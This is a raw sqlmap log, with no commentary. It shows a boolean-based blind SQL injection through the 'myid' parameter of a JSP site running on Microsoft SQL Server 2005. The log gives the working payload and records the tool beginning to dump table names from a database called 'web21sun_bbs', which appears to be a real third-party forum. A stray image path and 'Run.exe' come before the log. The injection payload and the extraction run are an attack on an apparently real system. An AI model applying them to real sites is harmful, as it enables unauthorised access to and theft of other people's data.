 Run.exe
[17:07:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:07:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: myid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: myid=121 AND 1486=1486
---
[17:07:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache 2.4.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[17:07:29] [INFO] fetching tables for database: web21sun_bbs
[17:07:29] [INFO] fetching number of tables for database 'web21sun_bbs'
[17:07:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:07:29] [INFO] retrieved:
[17:07:29] [WARNING] reflective value(s) found and filtering out
[17:07:29] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
130
[17:07:33] [INFO] retrieved: dbo.ap